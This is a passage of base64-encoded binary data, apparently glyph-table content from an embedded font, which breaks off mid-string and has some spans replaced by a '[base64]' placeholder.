Sc4PhcAAf/wAAAEKwSNAAwAAAEHAyETIQM3EyEBEyEBq3Mz/uvLARROT/QBZ/5W0/7JAZhv/tcEjf5DaAFV/e79hQAAAAH/8QAAAs0EjQAFAAAlIQchEyEBLQGgKf1NygEU6uoEjQAAAAH/8AAABR8EjQAOAAABEwEhAyE3EwEjCwEHIRMCIUABTgFwyv7qK3H+prdYRyb+68sEjfz1Awv7c/YB+f0RAxD9ytoEjQAAAAH/8AAABCAEjQAJAAApAQsBIRMhGwEhA1X+88OA/uvLAQ7CgAEVAt39IwSN/SIC3gAAAAACADH/7gPQBJ8AGwA5AAABDgUnLgM/[base64]/wAAADtASNAA4AGQAAAQMhEwUeAwcOAyMnFz4BNzYuAi8BAUdC/uvLAZVVh1wsBgZOe6BYd4dEVwsEAxQmH58Bfv6CBI0BAj1pkFRdkGMz7AIDUEMbNy8fAgIAAAAAAgA2/ygD0gSfACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwPHCCc/WTqNurwMGQxNdlY4HwYGBQgpQVlxiFFNd1g5IAcG/uwCBQEMHTAmK0MyIxgOBAUCBQIMHTEmK0IyIxgOBAI1SId7bCyXlMsBAQIyU3B9hkEuR4+CcFEsAgIyU25+hkEBGURKSTolAgIfOElOTiAuGUVLSjsmAgIhOUpPTiAAAAAC//AAAAOlBI0AEAAbAAABIwMhEwUeAwcOAQcTFSEDFz4BNzYuAi8BAbJmRv7qywGKT4RdMAUIbW2A/tehdEdQCwQCESQdkwGR/m8EjQECLFZ+U3qqNf4wDgJ8AQJVRBkwJhkCAQAAAAEAFv/[base64]/tih/uqh/uApA14DofxfA6HsAAAAAQAu/+4D6gSNABkAAAEDDgMnLgM3EyEDBhQeARcWPgI3EwPqfwxKd6FkXY1bJgp/ARR+AxIsKCs6JxUFfwSN/Q5gn3E9AgJCcppaAvP9DCBCNyUBAiA3RyQC8wABAHIAAARDBI4ACAAAAQc3ASEBIQMlAbgCDQFXASn94v7ViAEUAUElIgNP+3MEjQEAAAAAAQCOAAAFOASNAAwAAAETIQEhCwEhAyEDEzMDWNMBDf5m/u0I3P7tBgEEF+nyAfQCmftzAmr9lgSN/WUCmwAAAAH/nwAABAIEjQALAAABEyEBEyELASEBAyEB8ckBSP58x/7GUtD+tgGPsQEvAxkBdP2w/cMBev6GAlkCNAAAAAABAHMAAAQNBI0ACAAAARMhAQMhEwMhAejwATX+L0X+6028ASAC0AG9/P/+dAG4AtUAAAAAAf/hAAADuQSNAAkAACUhByE3ASE3IQcBXwHLJfzcGQJG/iolAyoa6uqlAvzsogAAAgAz/+wDWwShABcALQAAAQ4DJy4FPwE+AxceAwclPgEuAScmDgIHAw4BHgEXFj4CNwMwDT5rnGlCZ0owGgUHIgw/a5xpZIJJFQr+7QIHByAkKTMfDgMjAggIHyUpNB4OAwHPXa+HUAMCKERbaXM67VywiVEDA1eJqlYQFkxMOQICM0tSHP72F0xLOAIDM0pRHQAAAAEAowAAAuMEigAGAAApARMHNyUzAiH+7I74KQH4HwMxQ+uxAAH/5QAAA1sEnwAkAAApATcBPgM3Ni4CJyYOAgcFPgMXHgMHDgMPAQUC3/0GJAGPGDMtIQUDAQ0dGSIvHhAE/uwGQ26UWFGDWiwGBj9dcDaPAYrQAXUYOT9EIxMrJBgBASEzPRsBVZRtPgECMVyDUk98al4wiwIAAAEAAP/uA2UEnwA6AAABFz4BNzYuAiMiBgcFPgMXHgMHDgMHHgMHDgMnLgM3IRQeAjMyPgI3NiYvAQFQZT9JCAMFEiEZLzYM/[base64]/CQHb7e7uzALQBgT9TwE4DgABABT/7ANmBI0AKgAAGwEhByEHPgE3Nh4CBw4DJy4DNSEUHgIzMj4CNzYuAiMiBgdWqAJoKP59RCBKJVFvQxkFB0NwmFpLgV00ARIIFiQcJDEfEAMDAhInIiU9GgI5AlTo0RMUAQE8ZoVIV5lyQAICNFt+TBopHQ8jNEAeGjowIRwaAAACAC3/7QM4BKMAIQA0AAABBycmDgIHPgEXMh4EBw4DJy4DPwE+AzcBJgYPAQ4BHgEzMj4CNzYuAgMMGwlIdV1JHCxkPDRQOycXBgMGRnOYWWWJUBoJCRJoqOmT/u0rQRoHAgEPJSUhMyMUAwMEEyUEo+8BAh9BY0IoLwEhN0pVWixWmHBAAgJRhKpaTIzur2MB/YABKyA/GUM8KSM2PxwYNSwdAAEALgAAA6cEjQAGAAAJASEBITchA4j91v7QAin+GCoDDgPb/CUDoewAAAAAAwAe/+0DWQSfACEANQBJAAABDgMHHgEHDgMnLgM3PgE3LgE3PgMXHgMBNi4CIyIOAgcGHgIzMj4CEzYuAiMiDgIHBh4CMzI+AgNUAxwvQCY/NwUFRW+SUUqAXDEFB29ZNi4FBD9oik9IeVUs/qkDBRIiGRwrHhIDAgQSIRocKx4SQQIBDBoXGCMXDQMCAQwZFxkkFw0DXC5OQTYXMItOVYNYLAICLFR5TmiOMC17RVF/Vy0BAixTdv29FisjFRcmMBgVLSUYGSgyAfkSJyAVFiMrFREoIxgYJi0AAAIAYv/vA1UEoAAhADQAADcWPgI3DgEjIi4CNz4DFx4FDwEOAysBNwEyNj8BPgEuASMiDgIHBh4CwEFoU0AZJE8vUWs/FgUGRXGYWkJlSjAaBQUKEmKk5ZYXGgEVIDEVEQMDCyEhIy8eDwMCARAj1wIZN1Y7HSRCa4hGVZ14RgICKEVcanI4T4/[base64]/4QAAAjgDIgAkAAApATclPgM3NjQuASMiDgIPAT4DMzIeAgcOAw8BIQHo/fkaAQkPIx4XBAIHERAVHhMMA8IEKkZhPDhbQSEDAyo/TCVTAQCV+BAlKi4XDBsXEBciKBABOWVLLCE+Wjk3VkhAIVUAAAAAAf/2//QCQQMjADIAABMzPgE3NiYjIgYPAT4DFx4DBw4BBx4BBw4DJy4DNRceAzMyNjc2Jicj1kcpMQcFFR8eIgvGBStFXDYyXEYoAgNOOjUsAgI0VGo3OFo/Ib4BBg8ZFCgzBgYcJlIB1wMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAACAAAAAAIxAxgACwAPAAABNwcnByM3ITcBNxcBMzcHAeRAFUEfwRz+9gwBYgHC/ppbLAoBRgGoAaCflAHeBwP+MskNAAEAAP/zAkMDFQAqAAAbASEHJQc+ATc2HgIHDgMnLgMnFxQeAjc+Azc2LgInDgEHKnMBphz++C0VLxg2TS8TAgIqSmU9NVpCJwG9BQ0XExggFgsDAgELGBUaJhQBgQGUogGJCw4BAihFWjA7aE0tAQEjPlY1ARAbEgoBARYiKRQTIxwTBAQOEQACABT/8wInAycAHQAwAAABByMmBgc+ATMyHgIHDgMnLgM/AT4DMwMiBg8BDgEeATc+Azc2LgICCBAGYnwpHUAnNUcrEQICLEtnPEVgOhYEBAlFdJ9ltB0pEgcCAQkZGBUiGA4CAgIMGAMnqQRWVxofLklbLTtnTS0BATdacz4zYaR2Qv5GGhQsESolGQEBFyIpEhAhGxEAAAEAEAAAAnADFQAGAAAJASMBITchAln+jtcBc/66HgIVApP9bQJvpgADAAz/[base64]//yAjkDIgAdADAAADcWNjcOAQcGLgI3PgMXHgMPAQ4DKwE/AT4BPwE+AS4BBw4DBwYeAnhYayMXMh42Sy0SAgMrSmU9RFo1EwQECUFvnWYTD7kUHg8OAQMGFBYWHxUMAgIBCxeWBEdOERgBAitIXC85bFIyAQE6XXM6N2OhcT6k/[base64]/qP6bAR4AzwADAAATIRMhvP7sYgEU/psCNAAB/3z+XQEjAD0AFQAANx4BBw4DIyImJzceATc+ATc2JiecQEcDAydBVzIwViowEigVIzYHCSMcPS6CUDNTOx8ZFp0JDQECJiMuUCMAAf8h/[base64]/[base64]//AKUAAAMQBbIABgATyQAAAgDqBOwDWQbFAAYAJgAAASMnByclMzcOAwcGLgIHDgMHJz4DMzIeAjc+AzcDWaljkNMBFpG2Aw0bKh8YKigpFg0SDQkDWwMOGyofFyoqKRcNEg0JAwTsfX0B4NYZNzAfAQEXGxUDAg4VGAocGDgwIBcbFAQCEBcYCwAAAAH/jf5RA/UESQApAAATHgMfARMhARMeAxcWNhcHDgEnLgMvAQMhAQMuAScmBgc3PgH1PVU6IwsVzwEi/lZLAwYOFRINHA4zHDkdN0guGQgP4f7lAblCCTQxDx4OEiFEBEgCLUthNG4Bb/0O/nUPJSIbBgUBAecGAwUJRmBsLVD+cgMVAXgsPwIBAwLdCgwAAAIAM//pA/8EUAAcADgAACUOAycuBDQ/AT4FFx4BFzczAxMjAQ4CHgIXFj4CPwE+ATQuAicmDgQHAmcZOUJMLUVkRCgSBgIIHTFFXHdKUXQiLve+Auz++AIFAQcWKCEzRSoWBQcCBAkWJx8mOSkbEgkDhyM7KRcBAjJTbHV4NRY8hIB0VjECAlJIiP3S/fQB+hU6QUEzIgECPFhjJ0MTPEJENyQCAiI7Sk1IGgACACn/6APNBbAAIgBBAAABByEeARceAw8BDgMnLgM/AT4DNz4BNy4BJzcTDgEUHgIXFj4EPwE+AS4BJy4BJyYOBAcDzSn+0gwlFCxROx0JAwxIeq1yaZBWHwkDCTdeh1kHCgUjWC0YFAIGCBcqISU4KRsTCgMCAwINIiAFDQYmOSkbEgkDBbDqI0cfQ32Dj1UWZcKXWgMDVoywXRZPqI9kCwECAk2SSJz8SBY7QT8yIQECHTE/REMbFSNXVk0YBAMBAh83RkpHGgAAAAACAAz//wRSBbAAJgAzAAABAyETBR4DBw4DBx4DDwEOAR4BFwcFLgI2PwE+AS4BLwEXPgM3Ni4CLwEBjWL+4fwB2l6PWygHBSxIYDkxPB4FBg4EBgMQEgP+4xMPAggEDgQDESopkqItSDUgBgQBFS0nxgI4/cgFsAEDPW6YXUJoU0AaGExcZjJkGzo6NhcdARo/Q0MeYR9JQS0D9gIBHjZJLCBEOSYDAQABAAsAAATeBbAADAAAASMDIRMhAzMBIQETIQIRgGf+4fwBH2VYAVsBav4n9f64AlL9rgWw/boCRv1M/QQAAAAAAf/8AAAD6gYAAAwAAAEnAyEBIQMzEyEBEyEBoT1T/usBCwEVmzXqAUr+nbn+1wG+Af5BBgD8pAGW/gj9vgAAAAEACwAABN4FsAAKAAABAyETIQMBIQkBIQGXbf7h/AEfbAG0AXD90QE5/qwCdv2KBbD9kwJt/SH9LwAAAAH//AAAA+sGGAAKAAABAyEBIQMBIQETIQFhUP7rAQ8BFZYBDgFT/mnw/soByP44Bhj8pgF8/[base64]/2tKQNXBMV6+/74/uWbkpKSASQBFP9tA+sAAQBW/+gEXwXHADkAAAEOBScuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI/AQc3IQQlCyxDWXKJUV2NZT8fAwoWCy1EXnqWXG+cZDAE/usCCyE8MzJOOiscEgUVBAkBCyI9MEVYNh0LBMAoAdYCOEaPhHNUMAICOWKClZ9Plk2hl4ZiOAICTIKwZipURS0CAilIXGFdJJkfVl5dSzACAzxgdDUWAt4AAQBe/+gElQXHADMAAAEOAycuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI3BDAPWIy+dWCNYzweAgkGCzBMaYWjYXOjZzEB/uIBCSJCOjlYRDAiFQYGBAoBDSVBNTtUOiQLAedvvYlKAwJCbo+epU0xU66jkGo8AgNTjLppL19OMgMCLlBnbWkqMSFfaWlVNwIDLUtgMgABAFv/[base64]//8EZAWwABEAIQAAMxMFHgUPAQ4FJxMDFzI+Aj8BPgEuAycL/AFvYZhyTSwKCQUMOlp5lbBkaKg+ZJRmPAwGBgQKHDdVPQWwAQM7ZIabqVQrXbKehF81AQS7/DkBToOnWSwvaGRbRisDAAAAAAIAX//oBMAFxwAdADsAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+BDcEsgs0UW6Lp2FekGhDIwYJBQs0Um+KpmFej2hDJAYJ/uMEBwQTKkY1OV5KOCcZBgYEBwQTKkY1O15KNycYBgLJVLClkWs8AwJDbZCgpk0rVK+kkGo7AgJCbY+fpU0CI2BoZlI0AwMtTmdtaywsI2JpaFQ2AgMuT2hvbC0AAAAAAgBe/wIEwgXHACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwS0DDFObUmhxsAcNx1fkWhBIgUKAww0UG6KqGNfkWlDIwUK/uAECAISKUc2PF9KNyYZBgMFBwISKkY3PGBKNiYYBgLQWaudijfMoPUFBgFDcJKiqE0YVbKmkms8AgJDb5GhqE4DJGJqaFQ1AwMuUGhvbi0aJGNralU3AgMvUGpwby0AAAABAJUAAAMIBIwABgAAKQETBTclMwJF/uyN/tcsAigfAyxq+NIAAAAAAf/7AAADkwSfACYAACkBNwE+Azc2LgIjJg4CBwU+AxceAwcOBQ8BIQMj/NgiAboZMyoeBQQEEyUdJDMiFAT+7gdHdJtcTYRfMgYEIDJBR0ojiwGVwQGMGDQ6QCQZLiQXASI1QB0CWphtPAECK1R8UjZaTUVAPyKjAAAAAAH/kf6hA5cEjQAiAAABITchBwEeAwcOAycuASc3HgEXFj4CNzYuAi8BNwII/osqAtof/sVEWzQSBQphnM95WJtKTTR5Q0FqTS8IBw4uUDxZGgOh7LP+lxReeog/eMiPTgICOi3dKjABATNXcDw5Wj8iAgGYAAAAAAL/2f7TA48EjAAKAA4AACUzByMDIRMhNwEhATMTBwLugSmBNP7sNf4nFQKHARr9etFiEevs/tQBLMYDx/xfAgkaAAAAAf/b/pwD0ASMACwAABsBIQchAz4BMzIeBAcOAycuASc3HgEXFj4CNz4BLgMjIg4CB1zCArIq/jJYI0wrQmNGLBcDBQtSirxzX6tLaytyQUBfQSYGAgQDDRoqIBQiHhkLAX8DDfL+0BoUKkdfbHE2bMSTVgICQjnUMDQBATNUbDkVODs5LRsOFhwPAAABABP+0wPtBIwABgAACQEhASE3IQPO/WT+4QKJ/d0pA0sD2/[base64]/Qj8ZEzc8Oi8fAAAAAAIAPP/oA8MEoQAdADsAAAEOBScuBT8BPgUXHgUHJT4BNC4CJyYOBA8BDgEUHgIXFj4ENwO6CSU9VW+KVFB3VTYbBAcBCSc+VnCKU093VTQbBAf+7wIGCRouJCk/MCIXDgMFAgYJGi0lKUAwIhcNAwJFSJOHdlUwAgI1WHSDiUIPSJGGdVQvAgI0WHOBikEPF0NKSj0nAwIgOElOSx41F0NLSz0oAgMhOUpOSx4AAAAAAQA7AAAD+QWwAAYAAAkBIQEhNyED2v1//uICfv3zKQMkBP/7AQTF6wAAAAAC//v/6QOlBgAAGAAuAAABDgUnJicHIwEhAz4BFzIeAwYHIT4CLgInJgYHAx4BFxY+BDcDnAceMEVcdkmMRifzAQsBFGYqYj5GZUQmEgEG/uwCBgEJFywiL0MbVhE1Kig9LR8VDAQCGDyCfXFULwIFeGgGAP3wLDMBNFZweXk1Fj5EQzciAQExI/4VJSYCAR4zQ0hHHgAAAAEAM//pA4IEUQAxAAAlFj4CNyUOAycuBT8BPgMXHgMHITQuAicmDgQPAQ4CHgIBrCIzJBYGAQEIRm+TVkpzUzYdBgcDDEp8sHNbgFEkAv7+BRYqJSY5KhwSCgMDAgcBBhcq1QEdLjodAVORbD4CAi9PaXiAPx1lyJ1fAwJIdZhSHEI5JwIBHjRDSEUcHBU+RUQ3IwACADP/[base64]/lMD3ARRACgAPAAAEz4FFx4BFzcXAw4DJy4BJzceARcWPgI3DgEnLgU3IQ4BHgMXFjY3Ey4BJyYOAgc8Bx8xRl12SUJsJCLzqw9PgLR0R4U8PypaMz9ZPigOLGI+RGJEKBIBBgEUAgUBCBgqIS1BHFgRMig7TjIaBQIgPIJ+cFUwAgI0OFoB/Bhru4tOAgInJNAaIQEBLUxkNSoyAQE1VnF4dzMVPUNENyIBAisgAfUjJwICQ2RxLAACACv/[base64]/s/5gA6MEUAAYAC4AAAEOBScmJwMhATcHPgEXHgQUByE+AS4DJyYGBwMeARcWPgQ3A5sHHzFFXHVId0pe/uwBBPsOLWlERWNEJxIF/uwCBQEKGCshLUEbWRE2KCY9LiAXDQQCGTqCfXFVMQIDXP4WBdoBVzE7AgE0V295eDQVPURENiMBAS0g/ggjIwIBHzRESUcdAAAAAgAz/mAD3ARRABgALgAAEz4FFxYXNxcBIRMOAScuBTchDgEUHgIXFjY3Ey4BJyYOBAc8Bx8xRV12SoRKJfT+/P7sXypiPkRjQygTAQYBFgIFChgpISxAHFoRMignPS4hFg4DAh88g35wVTACBXFiAfomAecqMgEBNFdwd3gzFD1ERDYjAQIpHwH9IiYCAR41RUlIHQAAAAABADj/6QN9BFEAMQAAJTI+AjcXDgMnLgU/AT4DFx4DFwUuAycmDgQPAQ4CHgIBriEuHxUH9A5HaIVMSnJSNR0GBwQMSHuvc093UiwF/v0CBhInIyY5KBsRCgMCAgcDBhUp1RstNhs5SXpZMAICL1Bpd4A/HWXHnl8DAjtjg0k2Gj83JgICHjRER0YbHBQ+RUU3JAAAAgA2/+wDgQRQACMALwAABS4DPwE+BRceBQ8BIQYeAhcWNjcXDgMTJg4CBwU3PgEuAQHEbpxgJAkECCQ7UWmBTUhsTjIZAgcU/[base64]/O0ApVTA/WT4oDixjPkNgQCMPAQYBEwIGAgYVJyAvQRpUDjMrJjoqHRMLAwIhOoF9clUxAgI0N1kB/BNruohNAgIkIdAXHgEBLUxkNiozATZYcnh3MRM9REQ3JAECMSMB5CYtAQEfNEVIRhwAAAAAAgBN/[base64]/ARBQoZR/XjX9JgIwJnoUP0hKPCcBAj1XYSQdVlE6AAAAAgBw/[base64]//BDMFsAARACMAADMTBR4FDwEOBScTAxcyPgQ/AT4BLgMnCfwBZ12QakUlBgkJDDVTb4unYW+oRz1iSzcmGAcIBAkCEChFNgWwAQM9ZYeZo09CWKubhF82AQS7/DkBJkNZZWs0QyVdYl1KLwMAAAAAAgBY/vwEgAXGACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQcFPgIuAicmDgQPAQ4CHgIXFj4ENwRuDC9LbEisxdgSJBJdi2E7HQIJCQswSmaDoWFdi2I8HgIJ/tsECQILIj8yOFdBLx8TBQkECQIMIz4zOFZCLh8TBQK8WKqciTbEn/UCAgJCbI6coktCUqyhjmk6AgJCbI6co0sCIFxmZVI1AwMsTGNqZylDIFxmZlM2AgMsTWVqZikAAAACABH/6wNeBFEALgA7AAAhLgE1DgEnIi4CNz4DMxc3PgEuASMmDgIHBT4DFx4DBwMOAhYXByUWNj8BJw4BBwYeAgH7BQMqZkJBZkYjAwVMe6BZWwwDAwsgHxwmGg8E/u4FSXKST1N9UCIISgUJAwYKAf5lLkUYJT1OWwoCAg4bFSkWLzoBNVhxPmCKWioBQBY4MSMBGCUvFgJSglovAgI8Z4pP/jYdPj8+HRLIAjYjzAEDYE0SKSIWAAAA//8A9ATMA5EF+QIGAJwAAP//AAAAAAAAAAACBgADAAD//wBmAfoCbALmAgYADwAAAAIAHP//BFwFsAARACUAADMTIzczEwUeAw8BDgMnEyMDFzI+Aj8BPgEuAy8BAzMnb3oheG4BZ4O5bycPIhRlod2LwrZFR1h5TiwLIQUIBBMrRjVmQ7YCgbcCeAEDZ6nceOKC4aZeAQKB/nMCOGWIT+UqVlBHNiACAf59AAACABz//wRcBbAAEQAlAAAzEyM3MxMFHgMPAQ4DJxMjAxcyPgI/AT4BLgMvAQMzJ296IXhuAWeDuW8nDyIUZaHdi8K2RUdYeU4sCyEFCAQTK0Y1ZkO2AoG3AngBA2ep3HjiguGmXgECgf5zAjhliE/lKlZQRzYgAgH+fQAAAQASAAADnwYAACEAAAEjBz4BFx4EFAcDIRM+AS4BIyYGBwMhEyM3MzchBzMCs8AsLW9HOVM4Ig8Fcv7rcQMDDSYlKjwai/7r04EhgBgBFBu9BL/lNEIBASY/VF1hLv1XAqwbPzYlASke/OUEv7eKigAAAAABAJoAAASaBbAADwAAASMDIRMjNzMTITchByEDMwNNjIH+4IGjIaIx/qgrA9Ur/qMxjALq/RYC6rcBGvX1/uYAAf/k/+0ChAVEACMAAAEjBw4BHgEXFjY3Bw4BIy4DPwEjNzM3IzczEyEDMwcjBzMCM5ohAwIJGBgRIhEZI0glRl02EgYloyGgGnoleS8BFC6MJYwbmwIRxxQlHhMBAQQC3g4LATZXcj/lt53VAQr+9tWdAP///6gAAAQkBzYCJgAjAAAABwBCAPoBNv///6gAAASdBzYCJgAjAAAABwBzAawBNv///6gAAARNBzcCJgAjAAAABwCaAMwBNv///6gAAARYBzMCJgAjAAAABwCgAOABM////6gAAAR/BwwCJgAjAAAABwBoAMUBNv///6gAAAQkB5ACJgAjAAAABwCeAU8Bl////6gAAASeB9ACJgAjAAAABwHLAVEBDf//AFD+LwR0BccCJgAlAAAABwB3AWj/////AAkAAAQwBzkCJgAnAAAABwBCAMMBOf//AAkAAARmBzkCJgAnAAAABwBzAXUBOf//AAkAAAQwBzoCJgAnAAAABwCaAJUBOf//AAkAAARIBw8CJgAnAAAABwBoAI4BOf//ABUAAAI1BzkCJgArAAAABwBC/7MBOf//ABUAAANVBzkCJgArAAAABwBzAGQBOf//ABUAAAMGBzoCJgArAAAABwCa/4UBOf//ABUAAAM4Bw8CJgArAAAABwBo/34BOf//AAkAAATjBzMCJgAwAAAABwCgAPABM///AFH/6gSFBzYCJgAxAAAABwBCAP4BNv//AFH/6gShBzYCJgAxAAAABwBzAbABNv//AFH/6gSFBzcCJgAxAAAABwCaANABNv//AFH/6gSFBzMCJgAxAAAABwCgAOQBM///AFH/6gSFBwwCJgAxAAAABwBoAMkBNv//AET/6QSeBzYCJgA3AAAABwBCANcBNv//AET/6QSeBzYCJgA3AAAABwBzAYkBNv//AET/6QSeBzcCJgA3AAAABwCaAKkBNv//AET/6QSeBwwCJgA3AAAABwBoAKIBNv//AKkAAATCBzYCJgA7AAAABwBzAXYBNv//ABD/6wNhBgACJgBDAAAABgBCQQAAAP//ABD/6wPkBgACJgBDAAAABwBzAPMAAP//ABD/6wOUBgECJgBDAAAABgCaEwAAAP//ABD/6wOfBf4CJgBDAAAABgCgJ/4AAP//ABD/6wPGBdYCJgBDAAAABgBoDAAAAP//ABD/6wNhBloCJgBDAAAABwCeAJYAYf//ABD/6wPlBpsCJgBDAAAABwHLAJj/2P//ACn+LwNwBFACJgBFAAAABwB3AP3/////AC7/6wOFBgACJgBHAAAABgBCPAAAAP//AC7/6wPfBgACJgBHAAAABwBzAO4AAP//AC7/6wOPBgECJgBHAAAABgCaDgAAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP//ABAAAAH1BfECJgCKAAAABwBC/3P/8f//ABAAAAMVBfECJgCKAAAABgBzJPEAAP//ABAAAALGBfICJgCKAAAABwCa/0X/8f//AA8AAAL4BccCJgCKAAAABwBo/z7/8f////QAAAO3Bf4CJgBQAAAABgCgP/4AAP//ACv/6QOXBgACJgBRAAAABgBCWAAAAP//ACv/6QP7BgACJgBRAAAABwBzAQoAAP//ACv/6QOrBgECJgBRAAAABgCaKgAAAP//ACv/6QO2Bf4CJgBRAAAABgCgPv4AAP//ACv/6QPdBdYCJgBRAAAABgBoIwAAAP//ADT/6gPHBgACJgBXAAAABgBCVQAAAP//ADT/6gP4BgACJgBXAAAABwBzAQcAAP//ADT/6gPHBgECJgBXAAAABgCaJwAAAP//ADT/6gPaBdYCJgBXAAAABgBoIAAAAP///83+SAPQBgACJgBbAAAABwBzAN8AAP///83+SAO+BdYCJgBbAAAABgBo+QAAAP///6gAAARQBuUCJgAjAAAABwBuANABNP//ABD/6wOXBbACJgBDAAAABgBuF/8AAP///6gAAARvBy8CJgAjAAAABwCcAN4BNv//ABD/6wO2BfkCJgBDAAAABgCcJQAAAAAC/6j+WwQkBbAAHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcDIQMhASETASEDA9UXMCkeAwIJGBEgDg8dRiQsRC4YAQFKOhj+fX/+yAK2AQe//aQBBikSJiszHxQkAQENBqAVFCA2SSpPcSoBHP7WBbD6UAIfAgQAAAAAAgAQ/[base64]//wBQ/+kEkQc+AiYAJQAAAAcAcwGgAT7//wAp/+kD2AYAAiYARQAAAAcAcwDnAAD//wBQ/+kEdAc/AiYAJQAAAAcAmgDAAT7//wAp/+kDiAYBAiYARQAAAAYAmgcAAAD//wBQ/+kEdAc6AiYAJQAAAAcAnQF9AVD//wAp/+kDcAX8AiYARQAAAAcAnQDEABL//wBQ/+kEdwdDAiYAJQAAAAcAmwDUAT7//wAp/+kDvgYFAiYARQAAAAYAmxsAAAD//wAJ//8EPgc+AiYAJgAAAAcAmwBCATn//wAo/+oFiQYAACYARgAAAAcBZgOGAAD//wAJAAAEMAboAiYAJwAAAAcAbgCZATf//wAu/+sDkgWwAiYARwAAAAYAbhL/AAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wAJAAAEMAc1AiYAJwAAAAcAnQFSAUv//wAu/+sDhQX8AiYARwAAAAcAnQDLABIAAQAJ/lsEMAWwACMAAAEhAyEHIw4DBwYWFxY2NxcOASMiLgI3PgE3IRMhByEDIQNR/kRDAg4rjRcwKR4DAgkYESAODx1GJCxELhgBAT4z/k/8Aysr/[base64]/KRkJARMFBQIRLIs3RhEdRTAUJAEBDQagFRQgNkkqN1kjElqDoVhZaMOWWAMDXpa6XoErUUApAQI1LAIuAipCUiUBHR9EOiYAAAD//wAJAAAETAc+AiYAJwAAAAcAmwCpATn//wAu/+sDxQYFAiYARwAAAAYAmyIAAAD//wBV/+sEegc/AiYAKQAAAAcAmgDDAT7////z/lID2AYBAiYASQAAAAYAmhgAAAD//wBV/+sEegc3AiYAKQAAAAcAnADVAT7////z/lID2AX5AiYASQAAAAYAnCoAAAD//wBV/+sEegc6AiYAKQAAAAcAnQGAAVD////z/lID2AX8AiYASQAAAAcAnQDVABL//wBV/fkEegXGAiYAKQAAAAcBkQFF/o7////z/lID2Aa6AiYASQAAAAcBmwEFAKT//wAJAAAE5gc6AiYAKgAAAAcAmgDZATn////0AAADzQd/AiYASgAAAAcAmgBMAX7//wAVAAADEQc2AiYAKwAAAAcAoP+ZATb//wAQAAAC0QXuAiYAigAAAAcAoP9Z/+7//wAVAAADCQboAiYAKwAAAAcAbv+JATf//wAQAAACyQWgAiYAigAAAAcAbv9J/+///wAVAAADKAcyAiYAKwAAAAcAnP+XATn//wAQAAAC6AXqAiYAigAAAAcAnP9X//EAAf+Z/lsCMQWwABoAACEjDgMHBhYXFjY3Fw4BIyIuAjc+ATcTIQE0OhcwKR4DAgkYESAODx1GJCxELhgBAkQ2/AEfEiYrMx8UJAEBDQagFRQgNkkqTG8pBagAAAAC/5L+WwITBeoAGgAuAAAhIw4DBwYWFxY2NxcOASMiLgI3PgE3EyEDND4CMzYeAhUUDgIjBi4CAR0qFzApHgMCCRgRIA4PHUYkLEQuGAECQDO8ARXxFSg4ISA2KBcVKDghIDcnFxImKzMfFCQBAQ0GoBUUIDZJKkpsKAQ4ARMhOCoZARYnNiAhOSoZARYnN///ABUAAAJcBzUCJgArAAAABwCdAEEBS///ABX/6QYYBbAAJgArAAAABwAsAiMAAP//AAj+RwQNBeoAJgBLAAAABwBMAf8AAP//AAb/6QS/BzcCJgAsAAAABwCaAT4BNv///y/+RwK+BegCJgCYAAAABwCa/z3/5///AAn+OATrBbACJgAtAAAABwGRASf+zf////v+IwP7BgACJgBNAAAABwGRAN7+uP//AAkAAANQBzYCJgAuAAAABwBzAF8BNv//AAgAAANRB4gCJgBOAAAABwBzAGABiP//AAn+BQNHBbACJgAuAAAABwGRAOz+mv///6n+BQIoBgACJgBOAAAABwGR/+3+mv//AAkAAAPpBbACJgAuAAAABwFmAeb/sP//AAgAAAOVBgAAJgBOAAAABwFmAZIAAP//AAkAAANHBbACJgAuAAAABwCdASX93///AAgAAAMJBgAAJgBOAAAABwCdAO79pv//AAkAAATjBzYCJgAwAAAABwBzAbwBNv////QAAAP8BgACJgBQAAAABwBzAQsAAP//AAn9/QTjBbACJgAwAAAABwGRAVP+kv////T+BQODBFACJgBQAAAABwGRANn+mv//AAkAAATjBzsCJgAwAAAABwCbAPABNv////QAAAPiBgUCJgBQAAAABgCbPwAAAP////QAAAODBgACJgBQAAAABgFmhgAAAP//AFH/6gSFBuUCJgAxAAAABwBuANQBNP//ACv/6QOuBbACJgBRAAAABgBuLv8AAP//AFH/6gSFBy8CJgAxAAAABwCcAOIBNv//ACv/6QPNBfkCJgBRAAAABgCcPAAAAP//AFH/6gT9BzUCJgAxAAAABwChAU0BNv//ACv/6QRXBf8CJgBRAAAABwChAKcAAP//AAoAAARJBzYCJgA0AAAABwBzAVIBNv////oAAAN1BgACJgBUAAAABwBzAIQAAP//AAr+BQRJBbACJgA0AAAABwGRAPr+mv///6H+BQK9BFECJgBUAAAABwGR/+X+mv//AAoAAARJBzsCJgA0AAAABwCbAIYBNv////oAAANcBgUCJgBUAAAABgCbuQAAAP//ACr/6QRfBzYCJgA1AAAABwBzAW4BNv//AAX/6gPNBgACJgBVAAAABwBzANwAAP//ACr/6QQwBzcCJgA1AAAABwCaAI4BNv//AAX/6gN+BgECJgBVAAAABgCa/QAAAP//ACr+MAQwBcYCJgA1AAAABwB3AVcAAP//AAX+JwNeBFACJgBVAAAABwB3APL/9///ACr9+wQwBcYCJgA1AAAABwGRASP+kP//AAX98QNeBFACJgBVAAAABwGRAL7+hv//ACr/6QRFBzsCJgA1AAAABwCbAKIBNv//AAX/6gOzBgUCJgBVAAAABgCbEAAAAP//AJr+AgSaBbACJgA2AAAABwGRAQn+l///ACX9+wKEBUQCJgBWAAAABwGRAGn+kP//AJr+NwSaBbACJgA2AAAABwB3AT0AB///AEX+MAKEBUQCJgBWAAAABwB3AJ0AAP//AJoAAASaBzsCJgA2AAAABwCbAKMBNv//AEX/7QPjBoMAJgBWAAAABwFmAeAAg///AET/6QSeBzMCJgA3AAAABwCgAL0BM///ADT